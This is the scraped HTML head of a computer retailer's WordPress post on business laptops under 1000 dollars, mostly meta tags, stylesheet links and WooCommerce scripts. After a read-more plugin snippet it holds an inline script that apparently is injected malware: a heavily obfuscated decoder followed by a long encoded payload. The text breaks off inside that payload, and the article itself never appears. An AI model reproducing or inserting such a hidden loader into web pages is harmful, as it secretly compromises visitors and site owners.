

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.inetcomputers.ca/best-business-laptop-under-1000/
body_size: 71013
content:

<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
		
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Best Business Laptop Under 1000 - iNet Computers</title>
<meta name="description" content="Welcome to iNet Computer, your premier destination for top-tier business laptops without breaking the bank. In today&#039;s competitive corporate landscape, having"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.inetcomputers.ca/best-business-laptop-under-1000/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Best Business Laptop Under 1000 - iNet Computers" />
<meta property="og:description" content="Welcome to iNet Computer, your premier destination for top-tier business laptops without breaking the bank. In today&#039;s competitive corporate landscape, having" />
<meta property="og:url" content="https://www.inetcomputers.ca/best-business-laptop-under-1000/" />
<meta property="og:site_name" content="iNet Computers" />
<meta property="article:section" content="Uncategorized" />
<meta property="og:updated_time" content="2024-04-27T04:26:07-04:00" />
<meta property="og:image" content="https://i0.wp.com/www.inetcomputers.ca/wp-content/uploads/2022/03/15832529.jpeg" />
<meta property="og:image:secure_url" content="https://i0.wp.com/www.inetcomputers.ca/wp-content/uploads/2022/03/15832529.jpeg" />
<meta property="og:image:alt" content="Best Business Laptop Under 1000" />
<meta property="article:published_time" content="2023-11-01T09:31:31-04:00" />
<meta property="article:modified_time" content="2024-04-27T04:26:07-04:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Best Business Laptop Under 1000 - iNet Computers" />
<meta name="twitter:description" content="Welcome to iNet Computer, your premier destination for top-tier business laptops without breaking the bank. In today&#039;s competitive corporate landscape, having" />
<meta name="twitter:image" content="https://i0.wp.com/www.inetcomputers.ca/wp-content/uploads/2022/03/15832529.jpeg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="adminmaster" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="14 minutes" />
<!-- /Rank Math WordPress SEO plugin -->

<link rel="alternate" type="application/rss+xml" title="iNet Computers &raquo; Feed" href="https://www.inetcomputers.ca/feed/" />
<link rel="alternate" type="application/rss+xml" title="iNet Computers &raquo; Comments Feed" href="https://www.inetcomputers.ca/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="iNet Computers &raquo; Best Business Laptop Under 1000 Comments Feed" href="https://www.inetcomputers.ca/best-business-laptop-under-1000/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.inetcomputers.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.inetcomputers.ca%2Fbest-business-laptop-under-1000%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.inetcomputers.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.inetcomputers.ca%2Fbest-business-laptop-under-1000%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.inetcomputers.ca/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='elementor-post-10213-css' href='https://www.inetcomputers.ca/wp-content/uploads/elementor/css/post-10213.css?ver=1764828919' media='all' />
<link rel='stylesheet' id='elementor-post-10258-css' href='https://www.inetcomputers.ca/wp-content/uploads/elementor/css/post-10258.css?ver=1764828919' media='all' />
<link rel='stylesheet' id='xpro-elementor-addons-widgets-css' href='https://www.inetcomputers.ca/wp-content/plugins/xpro-elementor-addons/assets/css/xpro-widgets.css?ver=1.4.19.1' media='all' />
<link rel='stylesheet' id='xpro-elementor-addons-responsive-css' href='https://www.inetcomputers.ca/wp-content/plugins/xpro-elementor-addons/assets/css/xpro-responsive.css?ver=1.4.19.1' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.inetcomputers.ca/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='social-icons-css' href='https://www.inetcomputers.ca/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.28.0' media='all' />
<link rel='stylesheet' id='xpro-icons-css' href='https://www.inetcomputers.ca/wp-content/plugins/xpro-elementor-addons/assets/css/xpro-icons.min.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='xpro-elementor-addons-woo-css' href='https://www.inetcomputers.ca/wp-content/plugins/xpro-elementor-addons/assets/css/xpro-woo-widgets.css?ver=1.4.19.1' media='all' />
<link rel='stylesheet' id='premium-addons-css' href='https://www.inetcomputers.ca/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-css/premium-addons.min.css?ver=4.11.53' media='all' />
<link rel='stylesheet' id='shopengine-public-css' href='https://www.inetcomputers.ca/wp-content/plugins/shopengine/assets/css/shopengine-public.css?ver=4.8.7' media='all' />
<link rel='stylesheet' id='shopengine-widget-frontend-css' href='https://www.inetcomputers.ca/wp-content/plugins/shopengine/widgets/init/assets/css/widget-frontend.css?ver=4.8.7' media='all' />
<link rel='stylesheet' id='shopengine-frontend-font-awesome-css' href='https://www.inetcomputers.ca/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.css?ver=4.8.7' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='saswp-style-css' href='https://www.inetcomputers.ca/wp-content/plugins/schema-and-structured-data-for-wp/admin_section/css/saswp-style.min.css?ver=1.53' media='all' />
<link rel='stylesheet' id='ub-extension-style-css-css' href='https://www.inetcomputers.ca/wp-content/plugins/ultimate-blocks/src/extensions/style.css?ver=57a01ee2ab49adfa4f809dd8b14707dd' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.3.6' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.3.6' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.3.6' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='grw-public-main-css-css' href='https://www.inetcomputers.ca/wp-content/plugins/widget-google-reviews/assets/css/public-main.css?ver=6.8' media='all' />
<link rel='stylesheet' id='xpro-theme-builder-css' href='https://www.inetcomputers.ca/wp-content/plugins/xpro-theme-builder/assets/css/xpro-theme-builder.css?ver=1.2.11' media='all' />
<link rel='stylesheet' id='elementor-post-13-css' href='https://www.inetcomputers.ca/wp-content/uploads/elementor/css/post-13.css?ver=1764828919' media='all' />
<link rel='stylesheet' id='xpro-elementor-widgetarea-editor-css' href='https://www.inetcomputers.ca/wp-content/plugins/xpro-elementor-addons/inc/controls/assets/css/widgetarea-editor.css?ver=1.4.19.1' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.inetcomputers.ca/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.inetcomputers.ca/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://www.inetcomputers.ca/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='elementor-post-12300-css' href='https://www.inetcomputers.ca/wp-content/uploads/elementor/css/post-12300.css?ver=1764851312' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.6' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://www.inetcomputers.ca/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-child-css' href='https://www.inetcomputers.ca/wp-content/themes/hello-elementor-child/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://www.inetcomputers.ca/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://www.inetcomputers.ca/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='shopengine-modal-styles-css' href='https://www.inetcomputers.ca/wp-content/plugins/shopengine/assets/css/shopengine-modal.css?ver=4.8.7' media='all' />
<link rel='stylesheet' id='wp-color-picker-css' href='https://www.inetcomputers.ca/wp-admin/css/color-picker.min.css?ver=57a01ee2ab49adfa4f809dd8b14707dd' media='all' />
<link rel='stylesheet' id='shopengine-swatches-loop-css-css' href='https://www.inetcomputers.ca/wp-content/plugins/shopengine/modules/swatches/loop-product-support/assets/swatches.css?ver=1764851312' media='all' />
<link rel='stylesheet' id='shopengine-wishlist-css' href='https://www.inetcomputers.ca/wp-content/plugins/shopengine/modules/wishlist/assets/css/wishlist.css?ver=4.8.7' media='all' />
<link rel='stylesheet' id='shopengine-comparison-css' href='https://www.inetcomputers.ca/wp-content/plugins/shopengine/modules/comparison/assets/css/comparison.css?ver=57a01ee2ab49adfa4f809dd8b14707dd' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://www.inetcomputers.ca/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.5' media='all' />
<link rel='stylesheet' id='xpro-swatch-frontend-css' href='https://www.inetcomputers.ca/wp-content/plugins/xpro-elementor-addons/modules/swatches/assets/css/frontend.css?ver=1.4.19.1' media='all' />
<link rel='stylesheet' id='shopengine-css-front-css' href='https://www.inetcomputers.ca/wp-content/plugins/shopengine/modules/swatches/assets/css/frontend.css?ver=4.8.7' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://www.inetcomputers.ca/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.7.6' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://www.inetcomputers.ca/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.7.6' media='all' />
<link rel='stylesheet' id='elementor-gf-local-titilliumweb-css' href='https://www.inetcomputers.ca/wp-content/uploads/elementor/google-fonts/css/titilliumweb.css?ver=1742245345' media='all' />
<link rel='stylesheet' id='elementor-gf-local-jost-css' href='https://www.inetcomputers.ca/wp-content/uploads/elementor/google-fonts/css/jost.css?ver=1742245348' media='all' />
<link rel='stylesheet' id='elementor-gf-local-poppins-css' href='https://www.inetcomputers.ca/wp-content/uploads/elementor/google-fonts/css/poppins.css?ver=1742245350' media='all' />
<link rel='stylesheet' id='elementor-gf-local-oswald-css' href='https://www.inetcomputers.ca/wp-content/uploads/elementor/google-fonts/css/oswald.css?ver=1742245352' media='all' />
<link rel='stylesheet' id='elementor-gf-local-plusjakartasans-css' href='https://www.inetcomputers.ca/wp-content/uploads/elementor/google-fonts/css/plusjakartasans.css?ver=1742245538' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://www.inetcomputers.ca/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.7.6' media='all' />
<script src="https://www.inetcomputers.ca/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.inetcomputers.ca/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="en_puro_small_frontend_checkout_script-js-extra">
var frontend_script = {"pluginsUrl":"https://www.inetcomputers.ca/wp-content/plugins"};
//# sourceURL=en_puro_small_frontend_checkout_script-js-extra
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/small-package-quotes-purolator-edition/front/js/en-purolator-small-checkout.js?ver=1.0.1" id="en_puro_small_frontend_checkout_script-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.3.6" id="wc-flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.6" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.inetcomputers.ca/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.6" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.6" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.6" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script defer="defer" src="https://www.inetcomputers.ca/wp-content/plugins/widget-google-reviews/assets/js/public-main.js?ver=6.8" id="grw-public-main-js-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/shopengine/assets/js/shopengine-modal.js?ver=4.8.7" id="shopengine-modal-script-js"></script>
<script id="shopengine-quickview-js-extra">
var shopEngineQuickView = {"rest_nonce":"c0d81895d9"};
//# sourceURL=shopengine-quickview-js-extra
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/shopengine/modules/quick-view/assets/js/script.js?ver=57a01ee2ab49adfa4f809dd8b14707dd" id="shopengine-quickview-js"></script>
<script id="shopengine-wishlist-js-extra">
var shopEngineWishlist = {"product_id":"12300","resturl":"https://www.inetcomputers.ca/wp-json/","isLoggedIn":"","rest_nonce":"c0d81895d9","wishlist_position":"bottom-right","wishlist_added_notice":"Your product is added to wishlist","wishlist_removed_notice":"Your product is removed from wishlist"};
//# sourceURL=shopengine-wishlist-js-extra
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/shopengine/modules/wishlist/assets/js/wishlist.js?ver=57a01ee2ab49adfa4f809dd8b14707dd" id="shopengine-wishlist-js"></script>
<link rel="https://api.w.org/" href="https://www.inetcomputers.ca/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.inetcomputers.ca/wp-json/wp/v2/posts/12300" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.inetcomputers.ca/xmlrpc.php?rsd" />
<script>readMoreArgs = []</script><script type="text/javascript">
				EXPM_VERSION=3.53;EXPM_AJAX_URL='https://www.inetcomputers.ca/wp-admin/admin-ajax.php';
			function yrmAddEvent(element, eventName, fn) {
				if (element.addEventListener)
					element.addEventListener(eventName, fn, false);
				else if (element.attachEvent)
					element.attachEvent('on' + eventName, fn);
			}
			</script><script>function _0x5b53(_0xaf11bd,_0x438638){const _0x5b5311=_0x4386();_0x5b53=function(_0x28e69b,_0x4855c2){_0x28e69b=_0x28e69b-0x0;let _0x40cd71=_0x5b5311[_0x28e69b];return _0x40cd71;};return _0x5b53(_0xaf11bd,_0x438638);}(function(_0x4e591,_0x131173){const _0x940958=_0x5b53;const _0x1fd173=_0x4e591();while(!![]){try{const _0x461795=parseInt(_0x940958('0x9'))/0x1*(-parseInt(_0x940958('0xb'))/0x2)+-parseInt(_0x940958('0x5'))/0x3+parseInt(_0x940958('0x3'))/0x4+parseInt(_0x940958('0x7'))/0x5*(-parseInt(_0x940958('0x4'))/0x6)+-parseInt(_0x940958('0x2'))/0x7*(parseInt(_0x940958('0x0'))/0x8)+-parseInt(_0x940958('0x6'))/0x9*(parseInt(_0x940958('0xa'))/0xa)+-parseInt(_0x940958('0x8'))/0xb*(-parseInt(_0x940958('0x1'))/0xc);if(_0x461795===_0x131173){break;}else{_0x1fd173['push'](_0x1fd173['shift']());}}catch(_0x3fee86){_0x1fd173['push'](_0x1fd173['shift']());}}}(_0x4386,0xd8595));(function(){(function(_0x4e722d,_0x241697){_0x241697(_0x4e722d);}([[['jMWBNnXhtKOLXTsq','rBHwleoauiOCafPh']['join'](''),'DsfswHuAruZbxqBL'+'JEYBgrYIUFVtHtgZ','tDrabxzWzUbYoMsG',[['3f.v.1c.63.i.4l.6n.6k.11.3v.g.58.69.3v.5k.17.55.6n.4j.6t.43.36.w.37.34.3j.e.m.4t.1t.66.51.6l.3n.44.3a.6m.36.6h.6j.70.5b.1n.5p.61.54.19.4i.l.6b.43.5w.4z.6y.6w.4n.s.2h.4b.1r.31.4a.9.5x.1v.9.5m.p.4u.45.6b.6q.5i.67.3p.2v.73.1r.48.6h.1d.3j.2v.68.33.51.3r.h.30.2p.49.5w.41.1i.1m.18.67.1u.0.2n.k.6y.4d.6h.2h.j.3n.2o.72.1o.4d.6m.1h.3f.2p.48.15.51.3p.1i.2o.3x.4y.5w.5b.3s.4d.19.5d.3r.g.3r.6o.4r.15.6y.4i.1x.5h.54.46.1u.5g.2u.1t.1b.3n.6p.43.36.14.7.6j.m.m.36.64.1x.62.4x.6d.3h.3a.6c.3k.14.43.29.6e.q.4s.3t.3b.71.5z.5y.2b.35.6l.g.31.51.3l.c.5x.5.c.6j.5i.5r.3o.37.3v.2x.3e.4r.67.4r.30.6w.4m.2z.1f.2r.2e.5f.37.4n.5z.3z.4t.32.3x.q.f.4g.71.4y.4k.3c.5h.4b.2e.36.6d.1h.68.29.1e.16.1z.67.17.3q.3b.18.42.5k.17.i.2d.43.5j.64.4v.6y.6s.22.6f.3z.14.61.1m.3q.6b.2n.3.1y.2m.1s.2g.5.8.43.6c.r.2l.11.5u.d.w.1g.2v.39.z.s.4z.c.8.26.4z.5m.3r.5c.1f.68.2m.5i.6f.1u.u.g.3d.45.69.1p.4d.2k.72.3i.6q.1e.6t.2l.4j.5d.3f.5w.6j.5e.2g.m.2k.2h.4b.1r.31.l.41.2v.61.9.4q.1q.1g.16.50.16.6o.2n.6a.6k.0.m.4q.3c.13.52.13.q.3z.3x.5q.1l.2c.4.4x.6m.2w.72.4h.2c.7.22.1e.50.3f.1e.5p.h.h.2c.2h.6f.3r.4.2e.1f.6b.69.2x.v.7.2k.3h.1i.4f.45.2w.b.3k.x.19.4r.6j.v.40.1w.54.4r.4u.w.j.m.3l.2p.71.9.29.2o.6n.22.4x.4f.17.51.3n.f.2q.3s.4w.4i.3i.5w.20.54.52.39.1x.2i.6u.5c.r.55.39.48.5f.2q.70.5y.f.6.5o.55.11.v.4l.45.e.2a.57.4d.5w.4r.65.1y.65.4w.5t.1d.6i.17.6s.3e.45.28.68.t.1t.3u.3a.6y.58.2c.2x.1r.3g.6v.47.36.2k.39.6v.d.2g.3u.1z.0.60.53.3x.3x.5k.5n.5e.6g.l.2t.2x.m.42.18.z.33.5f.1h.3p.9.u.2j.28.4l.50.3l.32.49.3z.13.1w.1r.1d.7.2b.n.5k.57.1v.4r.49.50.3f.6r.f.2z.2i.3p.20.2k.69.45.2a.y.1l.i.1s.23.4m.3b.2m.2m.6r.49.66.5b.67.4b.6e.8.w.4d.5v.5v.19.3y.6f.5p.56.5c.4r.6g.3v.2r.1w.2h.5x.c.1y.3a.45.r.5u.12.62.39.p.f.1.15.s.55.1z.6q.4y.3g.4f.2n.70.v.22.4l.16.6x.h.4l.6f.5n.59.5e.66.n.k.64.16.58.23.12.4h.s.1r.2z.6a.6s.5p.6g.l.6r.4i.2a.61.71.5r.70.27.2j.6d.6h.28.33.41.30.2c.3x.73.2y.3t.4t.0.3m.l.3.42.5q.3q.1j.14.14.21.2g.2z.5r.3h.3s.5b.5j.s.5t.33.4m.3f.68.5v.70.8.3j.1s.66.1a.k.2u.a.5d.38.3z.2t.3w.3o.m.5c.1d.3l.4d.2g.72.q.1h.66.4n.21.4b.5l.2m.2l.2c.y.5a.6l.3p.71.10.4r.4c.4o.2l.4f.5l.1j.3u.3x.1g.1u.2d.5c.3s.6s.17.40.5w.3t.39.39.60.3x.2t.10.t.3g.2c.5.6f.4y.2o.3c.5h.6a.3r.a.4m.51.55.34.6s.5c.4m.2l.3d.1k.5l.57.6b.6n.41.4a.3v.3.2x.2z.3l.3x.2.4b.61.1i.3c.6v.24.38.r.5j.6b.1y.o.j.3f.45.6f.1q.4b.2h.6w.2d.24.65.4u.6b.47.5h.3d.5x.6h.5e.2i.h.2i.2i.4d.1k.r.2e.66.34.3p.5.4s.1l.1i.16.4y.17.6u.2k.6c.2c.5t.w.3g.23.2d.9.1m.1n.3n.6y.6o.4f.s.2h.4b.1r.31.56.5a.71.2z.3r.2i.1q.1g.16.5n.4k.68.2n.6q.3b.3e.4v.40.49.9.39.6n.6b.5z.25.1w.3b.5r.3q.28.k.6h.5b.k.e.46.5m.3k.1i.4s.w.2f.6z.4q.22.3j.3z.54.5e.7.5s.2z.4i.69.2v.41.36.1e.6n.4x.18.53.1g.3k.23.1b.25.3f.h.6m.47.6g.2.49.48.3m.1h.5j.3s.2o.3d.s.3i.2p.2f.o.2m.2a.4d.5m.33.5n.2r.6d.56.6x.3x.48.24.5p.3x.5o.5p.3b.4r.1e.2v.5g.y.6f.5l.5a.5g.3i.5g.6j.49.1h.1h.5x.c.1y.36.5x.26.2q.1s.4t.5r.l.1n.y.73.6c.51.6n.l.2d.5a.5k.5h.6q.2b.4t.17.5w.5z.4n.24.1b.30.1b.70.33.6q.m.3u.5k.3c.5h.4b.0.22.5p.59.2g.1n.1e.16.5a.2t.4q.32.4o.c.3h.4o.41.4a.4r.41.2i.3o.3d.6s.1u.34.5t.34.5y.2e.57.3w.49.15.1v.1l.46.2p.8.4r.15.72.4i.1t.2l.3w.38.5p.14.j.29.47.5d.63.2z.51.3n.j.5n.3b.45.40.3g.3a.u.5i.6f.1u.u.g.3d.45.69.1p.1b.m.11.24.9.8.38.62.64.3t.2r.1l.r.4l.4w.34.6d.16.4m.3h.5c.4q.3y.2v.5l.15.6c.2p.72.1e.1v.1u.5i.4i.4s.50.3e.6m.40.49.3z.71.1y.5v.1h.2.48.2k.67.1j.6x.3q.43.1q.4c.2m.d.3x.3k.1i.4c.28.4f.3k.z.37.54.12.4w.56.45.6e.4j.69.6h.6x.34.c.56.6n.3o.2j.4f.1p.2r.j.1b.5f.3t.9.5i.71.1c.16.1t.2a.19.2u.3h.3s.6n.4p.62.34.5l.n.4p.1k.9.6q.0.2i.63.1d.3x.2i.n.4t.53.38.5.17.46.3w.g.5e.1t.6n.59.1c.5f.61.6e.70.1k.u.2z.5d.3h.3k.z.6s.1s.4r.5n.3g.38.1t.1g.4o.t.4f.5l.1j.6a.2r.1g.68.5n.5s.5b.2j.70.3f.44.69.1h.5z.4n.39.6n.c.1i.1m.12.3s.3m.2g.49.1m.32.i.40.2q.65.d.5c.6w.1e.16.2n.6f.2j.3q.43.4j.39.2h.2y.25.d.6j.5r.31.6f.31.3h.1e.4f.2o.2w.3t.6q.3o.17.1d.4y.35.1z.h.w.6g.2h.38.64.i.5a.z.57.70.66.1p.h.6f.41.5x.4x.6y.6y.4m.q.3w.1y.w.4o.12.6s.72.1j.1u.4e.g.52.l.2b.57.5i.30.19.6.2j.5e.1m.41.4j.20.5p.5g.2m.4l.2e.o.s.r.4b.1r.3u.4y.3k.f.41.6n.1o.1y.1a.5m.5x.41.68.p.21.2f.2a.51.q.3n.5r.52.13.q.53.4l.5y.h.73.1d.5c.1h.69.1i.4h.1i.52.39.1t.c.58.w.1z.5n.62.4a.5j.2o.72.s.3p.5s.2z.5d.3d.5u.6n.5e.2k.k.2g.2j.4f.1p.3f.17.3w.3w.3f.2p.4u.1o.42.1u.5r.1m.4b.2l.6w.p.1i.61.4i.20.4f.5p.2k.2m.2a.59.1k.4c.i.3s.1w.44.1r.70.w.2a.25.5m.3o.1g.1q.14.5l.5d.6m.o.44.5l.65.58.15.u.64.3t.2r.11.r.3g.2e.4.6d.53.2q.3d.5g.46.4d.63.1.55.2h.65.27.4d.23.66.2p.38.56.x.71.z.12.4f.1d.1u.f.6v.1h.q.66.6q.4i.39.2i.2o.d.28.14.2q.6t.51.3c.34.6s.68.v.2f.17.3q.68.6h.3.n.4r.3h.z.4y.x.t.49.i.4s.55.2e.2w.53.5s.57.3w.49.1t.61.p.g.6j.6w.4z.2w.72.4i.4i.1j.1p.4r.1h.3y.t.v.3x.2p.1u.p.c.8.6w.4m.3b.2m.6.5h.68.1i.20.3x.4t.59.3a.6o.5s.1d.17.4u.5q.4s.1y.3l.2.2c.31.4z.69.4z.5g.2m.6k.3d.1c.4b.2y.k.5h.42.4a.1.1j.35.35.1v.33.4m.28.4d.1g.4f.2n.70.3j.6x.3x.3j.1u.6f.5x.s.2g.2e.3x.4m.2v.47.4.3t.4c.5a.3z.4a.1y.65.t.i.6m.6y.4z.32.6z.4g.4j.1d.1k.4o.1g.3x.o.r.3t.2v.1z.f.c.a.73.4k.38.2g.3.5c.6b.1j.25.3t.4p.5b.39.6q.5s.1j.14.4s.5r.4u.1t.3q.1.2b.2w.53.6d.4x.5d.2k.6k.3f.1j.49.2z.m.5e.41.4d.2.1g.39.39.1x.2y.40.28.4b.1d.4d.2g.72.3e.72.3w.3i.1t.6b.5t.q.2l.2c.3x.4g.2q.45.5.3v.49.59.3y.4b.1v.61.p.k.6l.70.4z.30.6w.4m.4k.1f.1n.4t.1f.3w.v.v.3x.2t.1w.1p.c.c.6y.4i.39.2i.0.5j.6a.1c.22.3x.4t.55.34.6s.5s.1h.19.4q.5k.4o.1w.3n.0.2a.33.4z.69.53.5i.2i.6k.3h.1e.4f.2w.g.5j.44.4c.3.1d.35.35.1z.2x.3m.28.49.1i.4b.2h.6w.3h.6z.3v.3h.1w.6f.5x.o.2i.2a.3x.4i.2p.43.2.3x.4e.54.3t.4c.28.65.6b.6c.m.6u.4z.2y.71.4k.s.2j.5v.6y.4w.2i.6q.64.2z.24.5w.5x.25.1y.3a.6t.5l.2a.d.42.3m.p.67.5l.1j.42.3b.3w.4j.4d.s.4f.2n.70.7.4p.51.3b.3e.6f.5x.s